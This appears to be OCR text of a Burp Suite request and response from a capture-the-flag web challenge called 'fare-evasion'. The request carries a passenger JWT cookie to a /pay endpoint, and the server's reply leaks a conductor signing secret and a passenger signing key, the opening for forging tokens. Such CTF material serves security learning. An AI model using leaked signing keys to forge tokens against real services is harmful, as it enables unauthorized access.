 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /pay HTTP/2
2 Host: fare-evasion.chal.uiuc.tf
3 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6ImZmaWZkeW9wIiwidHlwIjoiSldUIn0.eyJ0eXBl
IjoicGFzc2VuZ2VyIn0.zgePz4fg9QKihcFTuT8SEYy0vIwNnIuNSmb7vZuNVrE
4 Content-Length: 0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Origin: https://fare-evasion.chal.uiuc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://fare-evasion.chal.uiuc.tf/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 07 Jul 2024 09:03:48 GMT
4 Server: hypercorn-h11
5 Content-Length: 466
6
7 {
"message":
"Sorry passenger, only conductors are allowed right now. Please si
gn your own tickets. \nhashed \u00f4\u008c\u00f7u\u009e\u00deIB\u0
090\u0005\u0084\u009fB\u00e7\u00d9+ secret: conductor_key_873affdf
8cc36a592ec790fc62973d55f4bf43b321bf1ccc0514063370356d5cddb4363b47
86fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e\nhashed _\b
R\u00f2\u001es\u00dcx\u00c9\u00c4\u0002\u00c5\u00b4\u0012\\\u00e4
secret: a_boring_passenger_signing_key_?",
"success":false
}
8